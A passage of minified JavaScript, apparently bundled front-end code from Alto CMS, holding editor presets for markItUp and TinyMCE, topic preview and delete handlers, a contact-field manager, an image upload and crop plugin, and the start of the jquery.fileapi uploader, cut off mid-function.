return this.presets[editor]['default']()}else{return{};}};this.presets.markitup={};this.presets.markitup['default']=function(){return{onShiftEnter:{keepDefault:false,replaceWith:'<br />\n'},onCtrlEnter:{keepDefault:false,openWith:'\n<p>',closeWith:'</p>'},onTab:{keepDefault:false,replaceWith:'    '},markupSet:[{name:ls.lang.get('panel_title_h4'),className:'editor-h4',openWith:'<h4>',closeWith:'</h4>'},{name:ls.lang.get('panel_title_h5'),className:'editor-h5',openWith:'<h5>',closeWith:'</h5>'},{name:ls.lang.get('panel_title_h6'),className:'editor-h6',openWith:'<h6>',closeWith:'</h6>'},{separator:'---------------'},{name:'snippets',className:'snippet-menu',dropMenu:[{name:ls.lang.get('panel_user'),className:'editor-user',replaceWith:'<alto:user login="[!['+ls.lang.get('panel_user_promt')+']!]"/>'},{name:ls.lang.get('panel_photoset'),className:'editor-photoset',replaceWith:'<alto:photoset/>'},{name:ls.lang.get('panel_spoiler'),className:'editor-spoiler',openWith:'<alto:spoiler title="">',closeWith:'</alto:spoiler>'}]},{separator:'---------------'},{name:ls.lang.get('panel_b'),className:'editor-bold',key:'B',openWith:'(!(<strong>|!|<b>)!)',closeWith:'(!(</strong>|!|</b>)!)'},{name:ls.lang.get('panel_i'),className:'editor-italic',key:'I',openWith:'(!(<em>|!|<i>)!)',closeWith:'(!(</em>|!|</i>)!)'},{name:ls.lang.get('panel_s'),className:'editor-stroke',key:'S',openWith:'<s>',closeWith:'</s>'},{name:ls.lang.get('panel_u'),className:'editor-underline',key:'U',openWith:'<u>',closeWith:'</u>'},{name:ls.lang.get('panel_quote'),className:'editor-quote',key:'Q',replaceWith:function(m){if(m.selectionOuter)return'<blockquote>'+m.selectionOuter+'</blockquote>';else if(m.selection)return'<blockquote>'+m.selection+'</blockquote>';else return'<blockquote></blockquote>'}},{name:ls.lang.get('panel_code'),className:'editor-code',openWith:'<(!(code|!|codeline)!)>',closeWith:'</(!(code|!|codeline)!)>'},{separator:'---------------'},{name:ls.lang.get('panel_list'),className:'editor-ul',openWith:'    <li>',closeWith:'</li>',multiline:true,openBlockWith:'<ul>\n',closeBlockWith:'\n</ul>'},{name:ls.lang.get('panel_list'),className:'editor-ol',openWith:'    <li>',closeWith:'</li>',multiline:true,openBlockWith:'<ol>\n',closeBlockWith:'\n</ol>'},{name:ls.lang.get('panel_list_li'),className:'editor-li',openWith:'<li>',closeWith:'</li>'},{separator:'---------------'},{name:ls.lang.get('panel_insert_image'),className:'editor-insert-picture',key:'K',beforeInsert:function(h){jQuery('#js-alto-image-manager').modal();}},{name:ls.lang.get('panel_video'),className:'editor-video',replaceWith:'<video>[!['+ls.lang.get('panel_video_promt')+':!:http://]!]</video>'},{name:ls.lang.get('panel_url'),className:'editor-link',key:'L',openWith:'<a href="[!['+ls.lang.get('panel_url_promt')+':!:http://]!]"(!( title="[![Title]!]")!)>',closeWith:'</a>',placeHolder:'Your text to link...'},{separator:'---------------'},{name:ls.lang.get('panel_clear_tags'),className:'editor-clean',replaceWith:function(markitup){return markitup.selection.replace(/<(.*?)>/g,"")}},{name:ls.lang.get('panel_cut'),className:'editor-cut',replaceWith:function(markitup){if(markitup.selection)return'<cut name="'+markitup.selection+'">';else return'<cut>'}}]};};this.presets.markitup['comment']=function(){return{onShiftEnter:{keepDefault:false,replaceWith:'<br />\n'},onTab:{keepDefault:false,replaceWith:'    '},markupSet:[{name:ls.lang.get('panel_b'),className:'editor-bold',key:'B',openWith:'(!(<strong>|!|<b>)!)',closeWith:'(!(</strong>|!|</b>)!)'},{name:ls.lang.get('panel_i'),className:'editor-italic',key:'I',openWith:'(!(<em>|!|<i>)!)',closeWith:'(!(</em>|!|</i>)!)'},{name:ls.lang.get('panel_s'),className:'editor-stroke',key:'S',openWith:'<s>',closeWith:'</s>'},{name:ls.lang.get('panel_u'),className:'editor-underline',key:'U',openWith:'<u>',closeWith:'</u>'},{separator:'---------------'},{name:ls.lang.get('panel_quote'),className:'editor-quote',key:'Q',replaceWith:function(m){if(m.selectionOuter)return'<blockquote>'+m.selectionOuter+'</blockquote>';else if(m.selection)return'<blockquote>'+m.selection+'</blockquote>';else return'<blockquote></blockquote>'}},{name:ls.lang.get('panel_code'),className:'editor-code',openWith:'<(!(code|!|codeline)!)>',closeWith:'</(!(code|!|codeline)!)>'},{name:ls.lang.get('panel_insert_image'),className:'editor-insert-picture',key:'K',beforeInsert:function(h){jQuery('#js-alto-image-manager').modal();}},{name:ls.lang.get('panel_url'),className:'editor-link',key:'L',openWith:'<a href="[!['+ls.lang.get('panel_url_promt')+':!:http://]!]"(!( title="[![Title]!]")!)>',closeWith:'</a>',placeHolder:'Your text to link...'},{name:ls.lang.get('panel_user'),className:'editor-user',replaceWith:'<ls user="[!['+ls.lang.get('panel_user_promt')+']!]" />'},{separator:'---------------'},{name:ls.lang.get('panel_clear_tags'),className:'editor-clean',replaceWith:function(markitup){return markitup.selection.replace(/<(.*?)>/g,"")}}]}};this.presets.tinymce={};this.presets.tinymce['default']=function(){return{selector:'.js-editor-wysiwyg',theme:'modern',relative_urls:false,menubar:false,toolbar:"undo styleselect | bold italic strikethrough underline blockquote snippets | alignleft aligncenter alignright | bullist numlist table | link unlink | altoimage media | code pagebreak ",toolbar_items_size:'small',image_advtab:false,style_formats:[{title:ls.lang.get('panel_title_h4'),block:'h4'},{title:ls.lang.get('panel_title_h5'),block:'h5'},{title:ls.lang.get('panel_title_h6'),block:'h6'}],object_resizing:true,forced_root_block:'',force_p_newlines:true,custom_elements:"alto:photoset",self_closing_elements:"alto:photoset",force_br_newlines:false,plugins:"advlist autolink autosave link lists media pagebreak autoresize table code altoimage snippets photoset username spoiler",extended_valid_elements:"embed[src|type|allowscriptaccess|allowfullscreen|width|height],alto:photoset[from|to|style|position|topic],alto:user[login|style],alto:spoiler[style|title]",pagebreak_separator:"<cut>",media_strict:false,language:'ru',inline_styles:false,setup:function(editor){editor.on('change',function(){tinyMCE.triggerSave();});},formats:{underline:{inline:'u',exact:true},strikethrough:{inline:'s',exact:true}}}};this.presets.tinymce['comment']=function(){return{selector:'.js-editor-wysiwyg',theme:'modern',relative_urls:false,menubar:false,toolbar:"undo redo | styleselect | bold italic strikethrough underline blockquote | alignleft aligncenter alignright | bullist numlist table | link unlink | altoimage media | code ",toolbar_items_size:'small',image_advtab:false,style_formats:[{title:'Head 1',block:'h4'},{title:'Head 2',block:'h5'},{title:'Head 3',block:'h6'}],object_resizing:'table,img.mce-object-video,div',forced_root_block:'',force_p_newlines:true,force_br_newlines:false,plugins:"advlist autolink autosave link lists media pagebreak autoresize table code altoimage",extended_valid_elements:"embed[src|type|allowscriptaccess|allowfullscreen|width|height]",pagebreak_separator:"<cut>",media_strict:false,language:'ru',inline_styles:false,formats:{underline:{inline:'u',exact:true},strikethrough:{inline:'s',exact:true}},autoresize_min_height:'80px',setup:function(editor){editor.on('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){$('#comment-button-submit').click();}
return false;});}}};this.getMarkitup=function(){return this.get('markitup');};this.getMarkitupComment=function(){return this.get('markitup','comment');};this.getTinymce=function(){return this.get('tinymce');};this.getTinymceComment=function(){return this.get('tinymce','comment');};return this;}).call(ls.settings||{},jQuery);

;var ls=ls||{};ls.topic=(function($){"use strict";var defaults={routers:{preview:ls.routerUrl('ajax')+'preview/topic/'},selectors:{previewPlace:'.js-topic-preview-place',previewImage:'.js-topic-preview-image',previewImageLoader:'.js-topic-preview-loader',previewTopicTextButton:'.js-topic-preview-text-button',previewTopicTextHideButton:'.js-topic-preview-text-hide-button',addTopicTitle:'.js-topic-add-title'}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.previewImage).each(function(){$(this).imagesLoaded(function(){var $this=$(this),$preview=$this.closest(self.options.selectors.previewImageLoader).removeClass('loading');$this.height()<$preview.height()&&$this.css('top',($preview.height()-$this.height())/ 2);});});$(this.options.selectors.previewTopicTextButton).on('click',function(e){self.showPreviewText(this,self.options.selectors.previewPlace);return false;});$(document).on('click',this.options.selectors.previewTopicTextHideButton,function(e){self.hidePreviewText();return false;});$(this.options.selectors.addTopicTitle).on('change',function(e){ls.blog.loadInfo($(this).val());});};this.showPreviewText=function(form,previewPlace){var more={};if(form){form=$(form).closest('form');}
previewPlace=$(previewPlace);if(form.length&&previewPlace.length){more.error=function(){ls.progressDone();ls.msg.error(null,'System error #1001');};ls.progressStart();ls.ajaxSubmit(this.options.routers.preview,form,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{previewPlace.html(result.sText).show();ls.hook.run('ls_topic_preview_after',[form,previewPlace,result]);}},more);}};this.hidePreviewText=function(){$('#topic-text-preview').hide();};this.editUrl=function(button){var parent=$(button).parents('p').first();if(!parent.length){parent=$(button).parent();}
parent.find('.b-topic_url_demo-edit').hide();parent.find('[name=topic_url]').show().focus();};this.shortUrl=function(url){prompt('URL:',url);return false;};this.remove=function(id,title){var text=ls.lang.get('topic_delete_confirm_text',{title:title});if(title){text=ls.lang.get('topic_delete_confirm_text',{title:'"'+title+'"'});}else{text=ls.lang.get('topic_delete_confirm_text',{title:null})}
ls.modal.confirm({title:ls.lang.get('topic_delete_confirm_title'),message:text},function(confirm){if(confirm){location.href=ls.routerUrl('content')+'delete/'+id+'/?security_key='+ALTO_SECURITY_KEY;}});};$(function(){ls.topic.init();});return this;}).call(ls.topic||{},jQuery);

;var ls=ls||{};ls.userfield=(function($){"use strict";var $that=this;this.init=function(){this.fieldsConainer=$('#user-field-contact-container');this.iCountMax=1;};this.addFormField=function(){var item=this.fieldsConainer.find('.js-user-field-item:first').clone(),value='';item.find('select').find('option').each(function(k,v){if(this.getCountFormField($(v).val())<this.iCountMax){value=$(v).val();return false;}}.bind(this));if(value){item.find('select').val(value);item.find('[type=text]').val('');$(this.fieldsConainer).append(item.show());}else{ls.msg.error('',ls.lang.get('settings_profile_field_error_max',{count:this.iCountMax}));}
return false;};this.changeFormField=function(button){var iCount=$that.getCountFormField($(button).val());if(iCount>$that.iCountMax){ls.msg.error('',ls.lang.get('settings_profile_field_error_max',{count:$that.iCountMax}));}};this.removeFormField=function(button){$(button).parents('.js-user-field-item').first().detach();return false;};this.getCountFormField=function(value){var iCount=0;$(this.fieldsConainer).find('.js-user-field-item:visible select').each(function(k,v){if(value==$(v).val()){iCount++;}});return iCount;};$(function(){ls.userfield.init();});return this;}).call(ls.userfield||{},jQuery);

;jQuery(document).ready(function($){$('html').removeClass('no-js');if($.browser.opera){$('body').addClass('opera opera'+parseInt($.browser.version));}
if($.browser.mozilla){$('body').addClass('mozilla mozilla'+parseInt($.browser.version));}
if($.browser.webkit){$('body').addClass('webkit webkit'+parseInt($.browser.version));}
if($.browser.msie){$('body').addClass('ie');if(parseInt($.browser.version)>8){$('body').addClass('ie'+parseInt($.browser.version));}}
$('iframe').each(function(){var ifr_source=$(this).attr('src');if(ifr_source){var wmode='wmode=opaque';if(ifr_source.indexOf('?')!=-1)
$(this).attr('src',ifr_source+'&'+wmode);else
$(this).attr('src',ifr_source+'?'+wmode);}});$('.js-tag-search-form').submit(function(){var val=$(this).find('.js-tag-search').val();if(val){window.location=ls.routerUrl('tag')+encodeURIComponent(val)+'/';}
return false;});ls.pagination.init({selectors:{pagination:'.js-pagination',next:'.js-paging-next-page',prev:'.js-paging-prev-page'}});if($('html').hasClass('oldie')){$('input[type=text], textarea').placeholder();}});

/*!
 * jAltoUploader.js
 * Файл jquery-плагина для аплоадера изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2014, Андрей Воронов
 * @version     0.0.2 от 01.12.2014 20:11
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoUploader=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoUploader.defaultOptions,options,this.$element.data());if(this.options.aspectRatio!==undefined){this.options.cropOptions.aspectRatio=this.options.aspectRatio;delete this.options.aspectRatio;}
this.$image=this.$element.find('img.js-uploader-image');this.$imageFull=this.$element.find('img.js-uploader-image-full');this.buttons={$upload:this.$element.find('.js-uploader-button-upload'),$remove:this.$element.find('.js-uploader-button-remove')};if(this.options.crop==='yes'){this.$modal=$(this.options.selectors.cropModal);this.$cropImage=$(this.options.selectors.cropImage);this.jcropImage=null;}
this.$file=this.$element.find('.js-uploader-file');this.init();return this.$element;};altoUploader.prototype={init:function(){var $this=this;$this.$element.trigger('alto.uploader.before_init',$this);$this.$file.off('change').on('change',function(){$this.uploadImage(this);return false;});$this.buttons.$remove.off('click').on('click',function(){$this.uploadImageRemove();return false;});$this.$element.trigger('alto.uploader.after_init',$this);return $this;},uploadImage:function(input){var $this=this;if($this.blockButtons){return $this;}
var form=$('<form method="post" enctype="multipart/form-data"/>').hide().appendTo('body');input=$(input);input.clone(true).insertAfter(input);input.removeAttr('id').appendTo(form);$('<input type="hidden" name="target" value="'+$this.options.target+'">').appendTo(form);$('<input type="hidden" name="target_id" value="'+$this.options.targetId+'">').appendTo(form);ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajaxSubmit($this.options.url.upload,form,function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{if($this.options.crop==='yes'){$this.uploadImageModalCrop(result.sPreview);}else{$this.uploadDirect();}}
form.remove();},{progress:true});return $this;},uploadDirect:function(){var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.direct,{target:$this.options.target,target_id:$this.options.targetId,crop_size:$this.options.previewCrop},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',result.sFilePreview+'?'+Math.random());if($this.$imageFull.length>0){$this.$imageFull.attr('src',result.sFile+'?'+Math.random());}
$this.buttons.$remove.css({display:'block'});ls.hook.run('uploader_upload_image_after',[$this.options,result]);}});return this;},uploadImageRemove:function(){var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.remove,{target:$this.options.target,target_id:$this.options.targetId},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',$this.options.empty+'?'+Math.random());$this.buttons.$remove.css({display:'none'});ls.hook.run('uploader_remove_image_after',[$this.options,result]);}});return $this;},uploadImageModalCrop:function(sImgFile){var $this=this;if($this.options.title!==undefined){$this.$modal.find('.modal-title').text(ls.lang.get($this.options.title)||$this.options.title);}
if($this.options.help!==undefined){$this.$modal.find('.js-crop_img-help').text(ls.lang.get($this.options.help)||$this.options.help);}
$this.$modal.modal('show');$this.$modal.find('.js-confirm').off('click').on('click',function(){$this.uploadImageCropSubmit(this);return false;});$this.$modal.find('.js-cancel').off('click').on('click',function(){$this.uploadImageCropCancel(this);return false;});$($this.$cropImage).attr('src',sImgFile+'?'+Math.random()).css({'width':'auto','height':'auto'});$this.uploadImageCropInit($this.$cropImage);return $this;},uploadImageCropInit:function(cropImage){var $this=this;this.uploadImageCropDone();$(cropImage).removeData().Jcrop($this.options.cropOptions,function(){$this.jcropImage=this;});return $this;},uploadImageCropDone:function(){var $this=this;if($this.jcropImage){$this.jcropImage.release();$this.jcropImage.destroy();}
$('.jcrop-holder').remove();return $this;},uploadImageCropSubmit:function(button){var $this=this;if($this.blockButtons){return $this;}
button=$(button);var params={size:$this.jcropImage.tellSelect(),crop_size:$this.options.previewCrop};button.addClass('loading');ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.crop,params,function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',result.sFilePreview+'?'+Math.random());if($this.$imageFull.length>0){$this.$imageFull.attr('src',result.sFile+'?'+Math.random());}
$this.$modal.modal('hide');$this.buttons.$remove.css({display:'block'});ls.hook.run('uploader_upload_image_after',[$this.options,result]);}
button.removeClass('loading');});return $this;},uploadImageCropCancel:function(button){var $this=this;if($this.blockButtons){return $this;}
button=$(button);button.addClass('loading');ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.cancel,{target:$this.options.target,target_id:$this.options.targetId},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$modal.modal('hide');ls.hook.run('ls_uploader_cancel_after',[result]);}
button.removeClass('loading');});return $this;}};$.fn.altoUploader=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this);var data=$this.data('alto.altoUploader');var options=typeof option==='object'&&option;if(!data){$this.data('alto.altoUploader',(data=new altoUploader(this,options)));}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoUploader.Constructor=altoUploader;$.fn.altoUploader.defaultOptions={cropOptions:{minSize:[32,32],setSelect:[0,0,800,800]},selectors:{cropModal:'#modal-crop_img',cropImage:'.js-crop_img'},url:{upload:ls.routerUrl('uploader')+'upload-image/',remove:ls.routerUrl('uploader')+'remove-image/',cancel:ls.routerUrl('uploader')+'cancel-image/',direct:ls.routerUrl('uploader')+'direct-image/',crop:ls.routerUrl('uploader')+'resize-image/'},previewCrop:'400fit'};}(window.jQuery,ls));jQuery(function(){jQuery('.js-alto-uploader').each(function(){jQuery(this).altoUploader(false);});});

(function($,api){"use strict";var
noop=$.noop,oldJQ=!$.fn.prop,propFn=oldJQ?'attr':'prop',removePropFn=oldJQ?'removeAttr':'removeProp',_dataAttr='data-fileapi',_dataFileId='data-fileapi-id',_slice=[].slice,_each=api.each,_extend=api.extend,_bind=function(ctx,fn){var args=_slice.call(arguments,2);return fn.bind?fn.bind.apply(fn,[ctx].concat(args)):function(){return fn.apply(ctx,args.concat(_slice.call(arguments)));};},_optDataAttr=function(name){return'['+_dataAttr+'="'+name+'"]';},_isID=function(selector){return selector.indexOf('#')===0;};var Plugin=function(el,options){this.$el=el=$(el).on('change.fileapi','input[type="file"]',_bind(this,this._onSelect));this.el=el[0];this._options={};this.options={url:0,data:{},accept:0,multiple:false,paramName:0,dataType:'json',duplicate:false,uploadRetry:0,networkDownRetryTimeout:5000,chunkSize:0,chunkUploadRetry:3,chunkNetworkDownRetryTimeout:2000,maxSize:0,maxFiles:0,imageSize:0,sortFn:0,filterFn:0,autoUpload:false,clearOnSelect:void 0,clearOnComplete:void 0,lang:{B:'bytes',KB:'KB',MB:'MB',GB:'GB',TB:'TB'},sizeFormat:'0.00',imageOriginal:true,imageTransform:0,imageAutoOrientation:!!FileAPI.support.exif,elements:{ctrl:{upload:_optDataAttr('ctrl.upload'),reset:_optDataAttr('ctrl.reset'),abort:_optDataAttr('ctrl.abort')},empty:{show:_optDataAttr('empty.show'),hide:_optDataAttr('empty.hide')},emptyQueue:{show:_optDataAttr('emptyQueue.show'),hide:_optDataAttr('emptyQueue.hide')},active:{show:_optDataAttr('active.show'),hide:_optDataAttr('active.hide')},size:_optDataAttr('size'),name:_optDataAttr('name'),progress:_optDataAttr('progress'),list:_optDataAttr('list'),file:{tpl:_optDataAttr('file.tpl'),progress:_optDataAttr('file.progress'),active:{show:_optDataAttr('file.active.show'),hide:_optDataAttr('file.active.hide')},preview:{el:0,get:0,width:0,height:0,processing:0},abort:_optDataAttr('file.abort'),remove:_optDataAttr('file.remove'),rotate:_optDataAttr('file.rotate')},dnd:{el:_optDataAttr('dnd'),hover:'dnd_hover',fallback:_optDataAttr('dnd.fallback')}},onDrop:noop,onDropHover:noop,onSelect:noop,onBeforeUpload:noop,onUpload:noop,onProgress:noop,onComplete:noop,onFilePrepare:noop,onFileUpload:noop,onFileProgress:noop,onFileComplete:noop,onFileRemove:null,onFileRemoveCompleted:null};$.extend(true,this.options,options);options=this.options;this.option('elements.file.preview.rotate',options.imageAutoOrientation);if(!options.url){var url=this.$el.attr('action')||this.$el.find('form').attr('action');if(url){options.url=url;}else{this._throw('url — is not defined');}}
this.$files=this.$elem('list');this.$fileTpl=this.$elem('file.tpl');this.itemTplFn=$.fn.fileapi.tpl($('<div/>').append(this.$elem('file.tpl')).html());_each(options,function(value,option){this._setOption(option,value);},this);this.$el.on('reset.fileapi',_bind(this,this._onReset)).on('submit.fileapi',_bind(this,this._onSubmit)).on('upload.fileapi progress.fileapi complete.fileapi',_bind(this,this._onUploadEvent)).on('fileupload.fileapi fileprogress.fileapi filecomplete.fileapi',_bind(this,this._onFileUploadEvent)).on('click','['+_dataAttr+']',_bind(this,this._onActionClick));var ctrl=options.elements.ctrl;if(ctrl){this._listen('click',ctrl.reset,_bind(this,this._onReset));this._listen('click',ctrl.upload,_bind(this,this._onSubmit));this._listen('click',ctrl.abort,_bind(this,this._onAbort));}
var dnd=FileAPI.support.dnd;this.$elem('dnd.el',true).toggle(dnd);this.$elem('dnd.fallback').toggle(!dnd);if(dnd){this.$elem('dnd.el',true).dnd(_bind(this,this._onDropHover),_bind(this,this._onDrop));}
this.$progress=this.$elem('progress');if(options.clearOnSelect===void 0){options.clearOnSelect=!options.multiple;}
this.clear();if($.isArray(options.files)){this.files=$.map(options.files,function(file){if($.type(file)==='string'){file={src:file,size:0};}
file.name=file.name||file.src.split('/').pop();file.type=file.type||/\.(jpe?g|png|bmp|gif|tiff?)/i.test(file.src)&&'image/'+file.src.split('.').pop();file.complete=true;return file;});this._redraw();}};Plugin.prototype={constructor:Plugin,_throw:function(msg){throw"jquery.fileapi: "+msg;},_getFiles:function(evt,fn){var
opts=this.options,maxSize=opts.maxSize,maxFiles=opts.maxFiles,filterFn=opts.filterFn,countFiles=this.files.length,files=api.getFiles(evt),data={all:files,files:[],other:[],duplicate:opts.duplicate?[]:this._extractDuplicateFiles(files)},imageSize=opts.imageSize,_this=this;if(imageSize||filterFn){api.filterFiles(files,function(file,info){if(info&&imageSize){_checkFileByCriteria(file,'minWidth',imageSize,info);_checkFileByCriteria(file,'minHeight',imageSize,info);_checkFileByCriteria(file,'maxWidth',imageSize,info);_checkFileByCriteria(file,'maxHeight',imageSize,info);}
_checkFileByCriteria(file,'maxSize',maxSize,file.size);return!file.errors&&(!filterFn||filterFn(file,info));},function(success,rejected){_extractFilesOverLimit(maxFiles,countFiles,success,rejected);data.other=rejected;data.files=success;fn.call(_this,data);});}else{_each(files,function(file){_checkFileByCriteria(file,'maxSize',maxSize,file.size);data[file.errors?'other':'files'].push(file);});_extractFilesOverLimit(maxFiles,countFiles,data.files,data.other);fn.call(_this,data);}},_extractDuplicateFiles:function(list){var duplicates=[],i=list.length,files=this.files,j;while(i--){j=files.length;while(j--){if(this._fileCompare(list[i],files[j])){duplicates.push(list.splice(i,1));break;}}}
return duplicates;},_fileCompare:function(A,B){return(A.size==B.size)&&(A.name==B.name);},_getFormatedSize:function(size){var opts=this.options,postfix='B';if(size>=api.TB){size /=api[postfix='TB'];}
else if(size>=api.GB){size /=api[postfix='GB'];}
else if(size>=api.MB){size /=api[postfix='MB'];}
else if(size>=api.KB){size /=api[postfix='KB'];}
return opts.sizeFormat.replace(/^\d+([^\d]+)(\d*)/,function(_,separator,fix){size=(parseFloat(size)||0).toFixed(fix.length);return(size+'').replace('.',separator)+' '+opts.lang[postfix];});},_onSelect:function(evt){if(this.options.clearOnSelect){this.queue=[];this.files=[];}
this._getFiles(evt,_bind(this,function(data){if(data.all.length&&this.emit('select',data)!==false){this.add(data.files);}
FileAPI.reset(evt.target);}));},_onActionClick:function(evt){var
el=evt.currentTarget,act=$.attr(el,_dataAttr),uid=$(el).closest('['+_dataFileId+']',this.$el).attr(_dataFileId),file=this._getFile(uid),prevent=true;if(!this.$file(uid).attr('disabled')){if('file.remove'==act){if(file&&this.emit('fileRemove'+(file.complete?'Completed':''),file)){this.remove(uid);}}
else if(/^file\.rotate/.test(act)){this.rotate(uid,(/ccw/.test(act)?'-=90':'+=90'));}
else{prevent=false;}}
if(prevent){evt.preventDefault();}},_listen:function(name,selector,fn){selector&&_each($.trim(selector).split(','),function(selector){selector=$.trim(selector);if(_isID(selector)){$(selector).on(name+'.fileapi',fn);}else{this.$el.on(name+'.fileapi',selector,fn);}},this);},_onSubmit:function(evt){evt.preventDefault();this.upload();},_onReset:function(evt){evt.preventDefault();this.clear(true);},_onAbort:function(evt){evt.preventDefault();this.abort();},_onDrop:function(files){this._getFiles(files,function(data){if(this.emit('drop',data)!==false){this.add(data.files);}});},_onDropHover:function(state,evt){if(this.emit('dropHover',{state:state,event:evt})!==false){var hover=this.option('elements.dnd.hover');if(hover){$(evt.currentTarget).toggleClass(hover,state);}}},_getFile:function(uid){return api.filter(this.files,function(file){return api.uid(file)==uid;})[0];},_getUploadEvent:function(xhr,extra){xhr=this.xhr||xhr;var evt={xhr:xhr,file:this.xhr.currentFile,files:this.xhr.files,widget:this};return _extend(evt,extra);},_emitUploadEvent:function(prefix,file,xhr){var evt=this._getUploadEvent(xhr);this.emit(prefix+'Upload',evt);},_emitProgressEvent:function(prefix,event,file,xhr){var evt=this._getUploadEvent(xhr,event);this.emit(prefix+'Progress',evt);},_emitCompleteEvent:function(prefix,err,xhr,file){var evt=this._getUploadEvent(xhr,{error:err,status:xhr.status,statusText:xhr.statusText,result:xhr.responseText});if(prefix=='file'){file.complete=true;}
if(this.options.dataType=='json'){try{evt.result=$.parseJSON(evt.result);}catch(err){evt.error=err;}}
this.emit(prefix+'Complete',evt);},_onUploadEvent:function(evt,ui){var _this=this,$progress=_this.$progress,type=evt.type;if(type=='progress'){$progress.stop().animate({width:ui.loaded/ui.total*100+'%'},300);}
else if(type=='upload'){$progress.width(0);}
else{var fn=function(){$progress.dequeue();_this[_this.options.clearOnComplete?'clear':'dequeue']();};this.xhr=null;this.active=false;if($progress.length){$progress.queue(fn);}else{fn();}}},_onFileUploadPrepare:function(file,opts){var
uid=api.uid(file),deg=this._rotate[uid],crop=this._crop[uid],resize=this._resize[uid],evt=this._getUploadEvent(this.xhr);if(deg||crop||resize){var trans=$.extend(true,{},opts.imageTransform||{});deg=(deg!=null)?deg:(this.options.imageAutoOrientation?'auto':void 0);if($.isEmptyObject(trans)||_isOriginTransform(trans)){_extend(trans,resize);trans.crop=crop;trans.rotate=deg;}
else{_each(trans,function(opts){_extend(opts,resize);opts.crop=crop;opts.rotate=deg;});}
opts.imageTransform=trans;}
evt.file=file;evt.options=opts;this.emit('filePrepare',evt);},_onFileUploadEvent:function(evt,ui){var
_this=this,type=evt.type.substr(4),uid=api.uid(ui.file),$file=this.$file(uid),$progress=this._$fileprogress,opts=this.options;if(this.__fileId!==uid){this.__fileId=uid;this._$fileprogress=$progress=this.$elem('file.progress',$file);}
if(type=='progress'){$progress.stop().animate({width:ui.loaded/ui.total*100+'%'},300);}
else if(type=='upload'||type=='complete'){var fn=function(){var
elem='file.'+type,$remove=_this.$elem('file.remove',$file);if(type=='upload'){$remove.hide();$progress.width(0);}else if(opts.onFileRemoveCompleted){$remove.show();}
$progress.dequeue();_this.$elem(elem+'.show',$file).show();_this.$elem(elem+'.hide',$file).hide();};if($progress.length){$progress.queue(fn);}else{fn();}
if(type=='complete'){this.uploaded.push(ui.file);delete this._rotate[uid];}}},_redraw:function(clearFiles,clearPreview){var
files=this.files,active=!!this.active,empty=!files.length&&!active,emptyQueue=!this.queue.length&&!active,name=[],size=0,$files=this.$files,offset=$files.children().length,preview=this.option('elements.preview'),filePreview=this.option('elements.file.preview');if(clearFiles){this.$files.empty();}
if(clearPreview&&preview&&preview.el&&!this.queue.length){this.$(preview.el).empty();}
_each(files,function(file,i){var uid=api.uid(file);name.push(file.name);size+=file.complete?0:file.size;if(preview&&preview.el){this._makeFilePreview(uid,file,preview,true);}
else if($files.length&&!this.$file(uid).length){var
html=this.itemTplFn({$idx:offset+i,uid:uid,name:file.name,type:file.type,size:file.size,complete:!!file.complete,sizeText:this._getFormatedSize(file.size)}),$file=$(html).attr(_dataFileId,uid);file.$el=$file;$files.append($file);if(file.complete){this.$elem('file.upload.hide',$file).hide();this.$elem('file.complete.hide',$file).hide();}
if(filePreview.el){this._makeFilePreview(uid,file,filePreview);}}},this);this.$elem('name').text(name.join(', '));this.$elem('size').text(!emptyQueue?this._getFormatedSize(size):'');this.$elem('empty.show').toggle(empty);this.$elem('empty.hide').toggle(!empty);this.$elem('emptyQueue.show').toggle(emptyQueue);this.$elem('emptyQueue.hide').toggle(!emptyQueue);this.$elem('active.show').toggle(active);this.$elem('active.hide').toggle(!active);this.$('.js-fileapi-wrapper,:file')
[active?'attr':'removeAttr']('aria-disabled',active)
[propFn]('disabled',active);this._disableElem('ctrl.upload',emptyQueue||active);this._disableElem('ctrl.reset',emptyQueue||active);this._disableElem('ctrl.abort',!active);},_disableElem:function(name,state){this.$elem(name)
[state?'attr':'removeAttr']('aria-disabled','disabled')
[propFn]('disabled',state);},_makeFilePreview:function(uid,file,opts,global){var
_this=this,$el=global?_this.$(opts.el):_this.$file(uid).find(opts.el);if(!_this._crop[uid]){if(/^image/.test(file.type)){var
